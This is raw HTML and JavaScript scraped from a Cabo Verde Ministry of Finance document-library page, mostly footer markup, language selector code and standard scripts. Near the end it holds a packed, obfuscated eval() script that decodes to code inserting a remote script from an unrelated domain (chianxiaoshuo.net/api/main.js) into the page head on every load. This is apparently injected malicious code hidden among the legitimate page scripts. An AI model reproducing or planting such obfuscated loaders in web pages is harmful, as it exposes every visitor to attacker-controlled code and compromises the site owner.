href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=6S8F3yI2" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768946678565"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348","searchActionURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId\x3d302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","disabled":false,"creationMenu":null,"id":"rhpx","element":"#rhpx","showFiltersDoneButton":false,"totalItems":27,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId":"302348","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId":"198414",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":"302348","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle\x3ddescriptive",
